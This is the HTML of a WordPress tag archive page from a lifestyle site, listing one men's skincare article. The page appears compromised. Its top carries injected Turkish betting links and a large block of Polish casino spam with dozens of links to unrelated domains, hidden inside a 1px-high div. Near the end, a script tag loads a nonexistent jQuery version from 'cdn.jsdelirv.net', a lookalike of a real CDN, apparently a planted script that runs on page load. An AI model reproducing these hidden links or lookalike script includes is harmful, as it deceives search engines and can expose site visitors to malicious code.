wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>Exfoliation for men</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_11743_0_697212f47f152" data-unique="jnews_module_11743_0_697212f47f152">
						<div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://oscartimes.com/11743/what-is-effective-mens-skincare-routine/" aria-label="Read article: What is Effective Men&#8217;s Skincare Routine?"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What is Effective Men&#039;s Skincare Routine?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://oscartimes.com/wp-content/uploads/2023/06/What-is-Effective-Mens-Skincare-Routine-350x250.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/06/What-is-Effective-Mens-Skincare-Routine-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/06/What-is-Effective-Mens-Skincare-Routine-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/06/What-is-Effective-Mens-Skincare-Routine-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://oscartimes.com/11743/what-is-effective-mens-skincare-routine/">What is Effective Men&#8217;s Skincare Routine?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://oscartimes.com/author/reebah/">Areeba Alee</a></div><div class="jeg_meta_date"><a href="https://oscartimes.com/11743/what-is-effective-mens-skincare-routine/"><i class="fa fa-clock-o"></i> June 13, 2023</a></div><div class="jeg_meta_comment"><a href="https://oscartimes.com/11743/what-is-effective-mens-skincare-routine/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>In recent years, the importance of skincare has become increasingly recognized by men. An effective men's skincare routine not only ...</p>
                    </div>
                </div>
            </article>
            </div>
					</div>
				</div>
						
						<script>var jnews_module_11743_0_697212f47f152 = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false,"main_custom_image_size":"default","include_tag":269};</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_697212f47f737"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-76"><a href="https://oscartimes.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77"><a href="https://oscartimes.com/">Home &#8211; Layout 1</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://oscartimes.com/?page_id=64">Home &#8211; Layout 2</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://oscartimes.com/?page_id=65">Home &#8211; Layout 3</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="https://jnews.io/landing/">Landing Page</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Buy JNews</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://themeforest.net/item/jnews-wordpress-blog-news-magazine-newspaper-theme/20566392?ref=jegtheme&#038;license=regular&#038;open_purchase_for_item_id=20566392">Support Forum</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="https://themeforest.net/item/jnews-one-stop-solution-for-web-publishing/20566392/comments?ref=jegtheme">Pre-sale Question</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="https://themeforest.net/user/jegtheme?ref=jegtheme">Contact Us</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a></div>    </div>
</div>    </div>
</div><script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oscartimes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oscartimes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
